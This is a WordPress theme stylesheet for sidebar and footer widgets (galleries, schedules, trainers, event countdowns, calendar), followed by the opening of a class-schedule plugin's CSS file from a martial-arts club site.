	.wtrSidebarWdg .wtrWidgetRecentGalleryItem{
		position: relative;
		width: 30.66%;
		float: left;
		margin-right: 4%;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryItem:last-child{
		margin-right: 0;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryItem:hover .wtrWidgetRecentGalleryOverlay{
		opacity: 1;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryItem:hover .wtrWidgetRecentGalleryOverlay span:before{
		margin-top: -12px;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryOverlay{
		position: absolute;
		background: rgba(31, 206, 109, 0.8);
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f055';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryImg{
		max-width: 100%;
		height: auto;
		display: block;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
	}

	.wtrSidebarWdg .wtrWidgetRecentGalleryRow{
		margin-bottom: 4%;
	}


	/* Recent post */


	.wtrSidebarWdg .wtrWidgetRecentPostList{
		padding: 0;
		margin: 0;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostItem{
		margin-bottom: 20px;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostItem:last-child{
		margin-bottom: 0;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImgContainer{
		position: relative;
		margin-bottom: 15px;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImgContainer:hover .wtrWidgetRecentPostImgOverlay span:before{
		margin-top: -12px;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImgContainer:hover .wtrWidgetRecentPostImgOverlay{
		opacity: 1;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImgOverlay{
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImgOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f0c9';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostImg{
		background-position: center center;
		-webkit-background-size: 	cover;
		-moz-background-size: 		cover;
		-o-background-size: 		cover;
		background-size: 			cover;
		height: 80px;
		width: 100%;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		display: block;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostHeadline{
		line-height: 1.0;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostHeadline a:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostHeadline a{
		font-size: 18px;
	}

	.wtrSidebarWdg .wtrWidgetRecentPostDate{
		margin-top: 10px;
		font-size: 14px;
	}


	/* Social icons */


	.wtrSidebarWdg .wtrWidgetSocialIconsList{
		margin: -2px 0 0 0;
		padding: 0;
	}

	.wtrSidebarWdg .wtrWidgetSocialIconItem{
		float: left;
		width: 20%;
	}

	.wtrSidebarWdg .wtrWidgetSocialIconLink{
		padding: 12px 0px;
		display: block;
		text-align: center;
		margin: 2px;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
	}

	.wtrSidebarWdg .wtrWidgetSocialIconLink{
		font-size: 24px;
	}


	/* Testimonial */


	.wtrSidebarWdg .wtrWidgetTestimonialRot{
		width: 100%;
		float: left;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetTestimonial .wtrShtTestimonialRot .wtrRotProgress{
		height: 1px;
	}

	.wtrSidebarWdg .wtrWidgetTestimonial .wtrShtTestimonialRot .wtrShtTestimonialStdItem{
		border-top-width: 1px;
		border-top-style: solid;
		padding-top: 20px;
		padding-bottom: 0px;
	}

	.wtrSidebarWdg .wtrWidgetTestimonialRotItemDesc{
		font-size: 18px;
		line-height: 1.3;
		margin-top: 0px;
	}

	.wtrSidebarWdg .wtrWidgetTestimonialRotItemAuthor{
		margin-top: 20px;
		display: block;
	}


	/* Next for today */


	.wtrSidebarWdg .wtrWidgetNextForTodayTime{
		float: right;
		text-transform: none;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayList{
		padding: 0;
		margin: 0;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayItem{
		padding: 20px 20px 20px 0;
		border-top-style: solid;
		border-top-width: 1px;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayItem:before{
		font-family: 'FontAwesome';
		content: '\f061';
		font-weight: normal;
		font-size: 20-px;
		position: absolute;
		top: 20px;
		right: 0px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayLink:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayLink{
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayMeta{
		margin-top: 7px;
		font-size: 14px;
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetNextForTodayMeta i{
		margin-right: 6px;

	}


	/* Membership */


	.wtrSidebarWdg .wtrWidgetMembershipList{
		margin: 0px;
		padding: 0px;
	}

	.wtrSidebarWdg .wtrWidgetMembershipItem:last-child{
		padding-bottom: 0px;
	}

	.wtrSidebarWdg .wtrWidgetMembershipItem{
		padding: 12px 0;
		border-top-style: solid;
		border-top-width: 1px;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetMembershipName{
		line-height: 1.3;
		font-size: 14px;
		float: left;
		width: 75%;
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetMembershipName i{
		margin-right: 7px;
	}

	.wtrSidebarWdg .wtrWidgetMembershipItemPrice{
		font-size: 14px;
		font-weight: bold;
		float: right;
		width: 25%;
		margin-top: 2px;
		text-align: right;
	}


	/* Trainers */


	.wtrSidebarWdg .wtrWidgetTrainersList{
		margin: 0px;
		padding: 0px;
	}

	.wtrSidebarWdg .wtrWidgetTrainerItem:last-child{
		margin-bottom: 0px;
	}

	.wtrSidebarWdg .wtrWidgetTrainerItem{
		margin-bottom: 20px;
	}

	.wtrSidebarWdg .wtrWidgetTrainersLink:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetTrainerImgContainer{
		width: 25%;
		float: left;
		position: relative;
		margin-right: 5%;
	}

	.wtrSidebarWdg .wtrWidgetTrainerImg{
		max-width: 100%;
		height: auto;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		display: block;

	}

	.wtrSidebarWdg .wtrWidgetTrainerImgContainer:hover .wtrWidgetTrainerImgOverlay {
		opacity: 1;
	}

	.wtrSidebarWdg .wtrWidgetTrainerImgContainer:hover .wtrWidgetTrainerImgOverlay span:before{
		margin-top: -12px;
	}

	.wtrSidebarWdg .wtrWidgetTrainerImgOverlay{
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrSidebarWdg .wtrWidgetTrainerImgOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f055';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrSidebarWdg .wtrWidgetTrainerMetaContainer{
		float: left;
		width: 70%;
	}

	.wtrSidebarWdg .wtrWidgetTrainerHeadline{
		margin-bottom: 10px;
	}

	.wtrSidebarWdg .wtrWidgetTrainersLink{
		font-size: 16px;
		line-height: 1.2;
		font-weight: bold;
	}


	/* Wonster Recent Comments */


	.wtrSidebarWdg .wtrWidgetRecentCommList{
		margin-left: 7px;
		padding-left: 30px;
		padding-bottom: 0px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommItem:last-child{
		margin-bottom: 0px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommItem{
		margin-bottom: 20px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommWriter{
		font-size: 14px;
		margin-bottom: 3px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommDate{
		font-size: 14px;
		margin-top: 5px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommWriter i{
		font-size: 16px;
		font-weight: bold;
		margin: 0 7px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommLink{
		position: relative;
		line-height: 1.0;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommLink:before{
		position: absolute;
		height: 12px;
		width: 12px;
		left: -36px;
		top: 6px;
		content: '';
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommLink a{
		font-size: 16px;
	}

	.wtrSidebarWdg .wtrWidgetRecentCommLink a:hover{
		text-decoration: underline;
	}


	/* Wonster Navigation */


	.wtrSidebarWdg .wtrWidgetNavigation a:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetNavigationFirstLvl{
		padding: 0px 0px 0px 30px;
		margin: 0px;
	}

	.wtrSidebarWdg .wtrWidgetNavigationFirstLvlItem{
		position: relative;
		margin-bottom: 15px;
	}

	.wtrSidebarWdg .wtrWidgetNavigationFirstLvlItem:before{
		position: absolute;
		height: 10px;
		width: 10px;
		left: -25px;
		margin-top: 3px;
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
		content: '';
	}

	.wtrSidebarWdg .wtrWidgetNavigationFirstLvlItem a{
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetNavigationSecondLvl{
		margin-top: 15px;
		padding-left: 20px;
		padding-bottom: 0px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrSidebarWdg .wtrWidgetNavigationSecondLvlItem{
		margin-bottom: 10px;
	}

	.wtrSidebarWdg .wtrWidgetNavigationSecondLvlItem a{
		font-size: 14px;
		font-weight: normal;
	}

	.wtrSidebarWdg .wtrWidgetNavigationThirdLvl{
		padding-left: 20px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrSidebarWdg .wtrWidgetNavigationThirdLvlItem{
		margin-top: 10px;
	}


	/* Event countdown */


	.wtrSidebarWdg .wtrWidgetEventCountdownMetaContainer,
	.wtrSidebarWdg .wtrWidgetCountdownContainer{
		-webkit-border-top-left-radius: 	3px;
		-webkit-border-top-right-radius: 	3px;
		-moz-border-radius-topleft: 		3px;
		-moz-border-radius-topright: 		3px;
		border-top-left-radius: 			3px;
		border-top-right-radius: 			3px;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetCountdown{
		border-radius: 2px;
		padding: 13px 10px 15px;
		margin: 0px auto;
		position: absolute;
		bottom: 10px;
		left: 10px;
		right: 10px;
		z-index: 1;
	}

	.wtrSidebarWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdown{
		position: relative;
		border-radius: 0px;
		left: auto;
		right: auto;
		bottom: auto;
	}

	.wtrSidebarWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownPrice,
	.wtrSidebarWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownDate{
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		display: inline-block;
		bottom: auto;
		width: 50%;
		text-align: center;
	}

	.wtrSidebarWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownDate{
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 0px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 0px;
		border-top-left-radius: 3px;
		border-top-right-radius: 0px;
		-webkit-border-bottom-left-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomleft: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrSidebarWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownPrice{
		-webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 0px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 0px;
		border-top-right-radius: 3px;
		-webkit-border-bottom-left-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomleft: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-rtl {
		direction: rtl;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-row {
		clear: both;
		width: 100%;
		padding: 0px 2px;
		text-align: center;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show1 .countdown-section {
		width: 98%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show2 .countdown-section {
		width: 48%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show3 .countdown-section {
		width: 32.5%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show4 .countdown-section {
		width: 24.5%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show5 .countdown-section {
		width: 19.5%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show6 .countdown-section {
		width: 16.25%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-show7 .countdown-section {
		width: 14%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-period {
		display: block;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-descr {
		display: block;
		width: 100%;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-section {
		display: block;
		float: left;
		text-align: center;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-period {
		font-size: 12px;
		margin-top: 2px;
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetCountdown .countdown-amount {
		font-size: 24px;
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetEventCountdownImg{
		max-width: 100%;
		display: block;
		-webkit-border-top-left-radius: 	3px;
		-webkit-border-top-right-radius: 	3px;
		-moz-border-radius-topleft: 		3px;
		-moz-border-radius-topright: 		3px;
		border-top-left-radius: 			3px;
		border-top-right-radius: 			3px;
	}

	.wtrSidebarWdg .wtrWidgetCountdownDate{
		font-size: 14px;
		position: absolute;
		top: 10px;
		left: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		z-index: 1;
	}

	.wtrSidebarWdg .wtrWidgetCountdownPrice{
		position: absolute;
		top: 10px;
		right: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		font-size: 14px;
		z-index: 1;
	}

	.wtrSidebarWdg .wtrWidgetCountdownHeadline{
		line-height: 1.0;
	}

	.wtrSidebarWdg .wtrWidgetCountdownHeadline a:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetCountdownHeadline a{
		font-size: 20px;
		padding: 20px 0px 0px;
		display: block;
	}


	/* Upcoming Events */


	.wtrSidebarWdg .wtrWidgetUpcomingEventsImg{
		max-width: 100%;
		border-radius: 3px;
		display: block;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsContainer{
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsDate{
		position: absolute;
		top: 10px;
		right: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		font-size: 14px;
		z-index: 1;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsPrice{
		font-size: 14px;
		position: absolute;
		top: 10px;
		left: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		z-index: 1;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsHeadline{
		position: absolute;
		bottom: 10px;
		left: 10px;
		right: 10px;
		z-index: 1;
		line-height: 1.0;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsHeadline a:hover{
		text-decoration: underline;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsHeadline a{
		font-weight: bold;
		font-size: 18px;
		padding: 12px 15px;
		display: block;
		border-radius: 3px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-controls{
		width: 100%;
		height: 42px;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-nav{
		-webkit-border-radius: 	2px;
		-moz-border-radius: 	2px;
		border-radius: 			2px;
		position: absolute;
		top: 10px;
		left: -1px;
		width: 73px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-prev:hover,
	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-next:hover{
		-webkit-border-radius: 	2px;
		-moz-border-radius: 	2px;
		border-radius: 			2px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-prev{
		padding: 5px 4px;
		display: inline-block;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-next{
		padding: 5px 4px;
		display: inline-block;
		position: absolute;
		right: 0px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-next:after,
	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-prev:after{
		font-size: 20px;
		font-family: FontAwesome;
		font-weight: bold;
	}

	/* Bum */

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-prev:after{
		content:'\f104';
		padding: 2px 11px 2px 9px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-next:after{
		content:'\f105';
		padding: 2px 9px 2px 11px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-dots{
		position: absolute;
		right: 0px;
		top: 15px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-dots .owl-dot{
		display: inline-block;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .owl-dots .owl-dot span {
		width: 12px;
		height: 12px;
		margin: 0px 5px 0px 5px;
		display: block;
		-webkit-border-radius: 30px;
		-moz-border-radius: 30px;
		border-radius: 30px;
	}

	.wtrSidebarWdg .wtrWidgetUpcomingEventsRotator .overlay{
		position: absolute;
		height: 100%;
		width: 100%;
		z-index: 1;
	}


	/* Default Wordpress Widgets */


		/* Wordpress Widget - Rss */


		.widget_rss h6 a.rsswidget{
			font-size: 20px;
			font-weight: bold;
			text-transform: uppercase;
			margin-bottom: 25px;
		}

		.widget_rss h6 a.rsswidget img{
			display: none;
			width: 0px;
		}

		.widget_rss ul li {
			line-height: 1.4;
		}

		.widget_rss ul li{
			font-size: 16px;
		}

		.widget_rss ul li a{
			font-size: 16px;
			text-decoration: underline;
		}

		.widget_rss ul li{
			margin-bottom: 40px;
		}

		.widget_rss ul li:last-child{
			margin-bottom: 0px;
		}

		.widget_rss .rss-date{
			font-weight: bold;
		}

		.widget_rss .rssSummary{
			margin-top: 20px;
		}


		/* Wordpress Widget - Recent post */


		.widget_recent_entries ul li:last-child{
			border-bottom: none;
		}

		.widget_recent_entries ul li{
			margin-bottom: 0px;
			position: relative;
			border-bottom-width: 1px;
			border-bottom-style: solid;
			padding: 15px 0 15px 35px;
		}

		.widget_recent_entries ul li a:before{
			position: absolute;
			font-weight: normal;
			font-family: FontAwesome;
			content: '\f016';
			font-size: 18px;
			left: 0;
			top: 50%;
			margin-top: -9px;
			-webkit-transition: all 0.3s ease-in-out;
			-moz-transition: 	all 0.3s ease-in-out;
			-o-transition: 		all 0.3s ease-in-out;
			transition: 		all 0.3s ease-in-out;
		}

		.widget_recent_entries ul li a:hover{
			text-decoration: underline;
		}

		.widget_recent_entries ul li a{
			font-size: 18px;
			font-weight: bold;
			display: block;
			line-height: 1.3;
		}

		.widget_recent_entries ul li .post-date{
			display: block;
			padding-top: 4px;
			padding-left: 0px;
			font-size: 14px;
		}


		/* Wordpress Widget - Pages */


		.widget_pages ul li{
			line-height: 1.4;
			margin-bottom: 5px;
			margin-top: 5px;
		}

		.widget_pages ul li a{
			font-size: 16px;
			font-weight: bold;
			position: relative;
			display: block;
			padding-right: 30px;
		}

		.widget_pages ul li a:after{
			position: absolute;
			font-family: FontAwesome;
			content: '\f054';
			font-size: 16px;
			right: 30px;
			top: 50%;
			margin-top: -9px;
			opacity: 0;
			-webkit-transition: all 0.3s ease-in-out;
			-moz-transition: 	all 0.3s ease-in-out;
			-o-transition: 		all 0.3s ease-in-out;
			transition: 		all 0.3s ease-in-out;
		}

		.widget_pages ul li a:hover{
			text-decoration: underline;
		}

		.widget_pages ul li a:hover:after{
			opacity: 1;
			right: 0px;
		}

		.widget_pages ul li.page_item_has_children{
			padding-left: 20px;
			border-left-width: 1px;
			border-left-style: solid;
			margin: 0px;
		}

		.widget_pages ul li.page_item_has_children a{
			font-weight: normal;
		}

		.widget_pages ul li.page_item_has_children ul li.page_item_has_children{
			margin-bottom: 10px;
			margin-top: 5px;
		}


		/*  Wordpress Widget - Widget tag cloud */


		.widget_tag_cloud .tagcloud a:hover{
			text-decoration: underline;
		}



		/*  Wordpress Widget - Categories */


		.widget_categories select.postform{
			width: 100%;
		}

		.widget_categories ul li:last-child{
			margin: 0;
		}

		.widget_categories ul li{
			line-height: 1.4;
			text-align: right;
			margin-bottom: 5px;
		}

		.widget_categories ul li:before,
		.widget_categories ul li:after {
			content: " ";
			display: table;
		}

		.widget_categories ul li:after {
			clear: both;
		}

		.widget_categories ul li .children{
			margin-top: 5px;
		}

		.widget_categories ul li a:hover{
			text-decoration: underline;
		}

		.widget_categories ul li a{
			float: left;
			font-weight: bold;
		}



		/*  Wordpress Widget - Archive */


		.widget_archive select{
			width: 100%;
		}

		.widget_archive ul li:last-child {
			padding-bottom: 0;
			border-bottom: 0;
		}

		.widget_archive ul li {
			margin-bottom: 8px;
			text-align: right;
			border-bottom-width: 1px;
			border-bottom-style: solid;
			padding: 5px 0 10px ;
		}

		.widget_archive ul li a:hover{
			text-decoration: underline;
		}

		.widget_archive ul li:after,
		.widget_archive ul li:before{
			content: " ";
			display: table;
		}

		.widget_archive ul li:after{
			clear: both;
		}

		.widget_archive ul li a{
			font-weight: bold;
			float: left;
		}



		/*  Wordpress Widget - Recent comments */


		.widget_recent_comments ul li{
			margin-bottom: 10px;
			line-height: 1.4;
			padding-left: 25px;
			position: relative;
		}

		.widget_recent_comments ul li:before{
			content: "\f0e5";
			font-family: FontAwesome;
			position: absolute;
			font-weight: bold;
			left: 0px;
			top: 1px;
		}

		.widget_recent_comments ul li a:hover{
			text-decoration: underline;
		}

		.widget_recent_comments ul li a{
			display: block;
			font-weight: bold;
		}



		/* Wordpress Widget - Custom Menu */


		.widget_nav_menu ul li:first-child{
			margin-top: 0px;
		}

		.widget_nav_menu ul li:last-child{
			margin-bottom: 0px;
		}

/*		.widget_nav_menu ul li:after{
			position: absolute;
			font-family: FontAwesome;
			content: '';
			width: 25px;
			height: 1px;
			background-color: #e5e5e5;
			font-size: 16px;
			left: 0px;
			bottom: -10px;
			color: #d1d;
		}*/

		.widget_nav_menu ul li{
			line-height: 1.4;
			margin-bottom: 20px;
			margin-top: 10px;
			position: relative;
		}

		.widget_nav_menu ul li a{
			font-size: 16px;
			font-weight: bold;
			position: relative;
			display: block;
			padding-right: 30px;
		}

		.widget_nav_menu ul li a:after{
			position: absolute;
			font-family: FontAwesome;
			content: '\f054';
			font-size: 16px;
			right: 30px;
			top: 50%;
			margin-top: -9px;
			opacity: 0;
			-webkit-transition: all 0.3s ease-in-out;
			-moz-transition: 	all 0.3s ease-in-out;
			-o-transition: 		all 0.3s ease-in-out;
			transition: 		all 0.3s ease-in-out;
		}

		.widget_nav_menu ul li a:hover{
			text-decoration: underline;
		}

		.widget_nav_menu ul li a:hover:after{
			opacity: 1;
			right: 0px;
		}

		.widget_nav_menu ul li.menu-item-has-children{
			padding-left: 20px;
			border-left-width: 1px;
			border-left-style: solid;
			margin: 0px;
		}

		.widget_nav_menu ul li.menu-item-has-children a{
			font-weight: normal;
		}

		.widget_nav_menu ul li.menu-item-has-children ul li.menu-item-has-children{
			margin-bottom: 10px;
			margin-top: 5px;
		}


		/* Wordpress Widget - Meta */


		.widget_meta ul{
			border-radius: 3px;
			font-size: 16px;
		}

		.widget_meta ul li:last-child{
			margin-bottom: 0px;
			border-bottom: 0;
		}

		.widget_meta ul li{
			line-height: 1;
			border-bottom-width: 1px;
			border-bottom-style: solid;
		}

		.widget_meta ul li a:hover{
			text-decoration: underline;
		}

		.widget_meta ul li a{
			padding: 12px 20px 12px;
			font-size: 14px;
			display: block;
			font-weight: bold;
		}





		/* Wordpress Widget - Calendar */


		#calendar_wrap{
			border-radius: 3px;
		}

		#wp-calendar {
			width:100%;
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 	3px;
			-moz-border-radius-bottomright: 	3px;
			-moz-border-radius-bottomleft: 		3px;
			border-bottom-right-radius: 		3px;
			border-bottom-left-radius: 			3px;
		}

		#wp-calendar caption {
			font-size:14px;
			font-weight: bold;
			margin-top:0;
			text-transform:uppercase;
			border-width: 1px;
			border-style: solid;
			padding:14px 0;
			-webkit-border-top-left-radius: 	3px;
			-webkit-border-top-right-radius: 	3px;
			-moz-border-radius-topleft: 		3px;
			-moz-border-radius-topright: 		3px;
			border-top-left-radius: 			3px;
			border-top-right-radius: 			3px;
		}

		#wp-calendar thead {
			font-size:14px;
			border-width: 1px;
			border-style: solid;
			border-top-width: 0px;
			background-color: transparent;
		}

		#wp-calendar thead th {
			padding: 14px 10px;
			font-weight: bold;
		}

		#wp-calendar tbody {
			padding: 20px 0px;
		}

		#wp-calendar tbody td {
			font-size: 14px;
			text-align:center;
			font-size:13px;
			padding:2.5%;
			border-width: 1px;
			border-style: solid;
		}

		#wp-calendar tbody td a {
			font-weight: bold;
			font-size: 14px;
			text-decoration:underline!important;
		}

		#wp-calendar tbody td.pad {
			background: transparent;
		}

		#wp-calendar tbody .pad {
			background: transparent;
		}

		#wp-calendar #today {
			background:0;
		}

		#wp-calendar tfoot {
			border-radius:20px;
			border-width: 1px;
			border-style: solid;
		}

		#wp-calendar tfoot #prev,
		#wp-calendar tfoot #next {
			padding: 10px 10px 10px 10px;
		}

		#wp-calendar tfoot #next a,
		#wp-calendar tfoot #prev a{
			font-size: 14px;
			font-weight: bold;
		}


/* Symetrio update 3.6 */


		.wtrFooterWdg .wtrColOne .widget_nav_menu{
			margin-bottom: 0px !important;
		}

		.wtrFooterWdg .wtrColOne .widget_nav_menu ul{
			text-align:center !important;
			padding-bottom: 5px;
		}

		.wtrFooterWdg .wtrColOne .widget_nav_menu ul li{
			display: inline-block !important;
			margin-bottom: 0px !important;
		}

		.wtrFooterWdg .wtrColOne .widget_nav_menu ul li:last-child a{
			padding-right: 0px !important;
		}

		.wtrFooterWdg .wtrColOne .widget_nav_menu ul li a:hover:after{
			opacity: 0 !Important;
		}

		.wtrFooterWdg .wtrColOne .widget_nav_menu ul li.current-menu-item > a{
			opacity: 0.25 !Important;
			color: inherit !important;
			text-decoration: underline !important;
		}

--- FILE ---
content_type: text/css
request_url: https://www.kenpo.ie/wp-content/plugins/wonster-classes-schedule-symetrio/assets/css/public-schedule.css
body_size: 3331
content:
/*
 *  jQuery Custombox v1.1.3 - 2014/02/18
 *  jQuery Modal Window Effects.
 *  http://dixso.github.io/custombox/
 *  (c) 2014 Julio De La Calle - http://dixso.net - @dixso9
 *
 *  Under MIT License - http://www.opensource.org/licenses/mit-license.php
 *	mod: Wonster.co Team;
 */


/* Table Grid */

.wtrTableModalOverlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 10001;
	background-color: rgba(0,0,0,0.9);
	border-radius: 4px;
}

.wtrShtTimeTableContainer{
	position: relative;
}

.wtrShtTimeTableLoadOverlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
	background-color: rgba(255,255,255,0.9);
	border-radius: 4px;
}

.wtrShtCallLoader{
	position: absolute;
	margin: 0px auto;
	left: 50%;
	margin-left: -25px;
	top: 80px;
	width: 50px;
	height: 40px;
	text-align: center;
	font-size: 10px;
}

.wtrShtTTLoader {
	position: absolute;
	margin: 0px auto;
	width: 50px;
	height: 40px;
	text-align: center;
	font-size: 10px;
}

.wtrShtCallLoader > div{
	height: 100%;
	width: 6px;
	margin-left: 3px;
	display: inline-block;
	border-radius: 3px;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}

.wtrShtTTLoader > div {
	height: 100%;
	width: 6px;
	display: inline-block;
	border-radius: 3px;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}

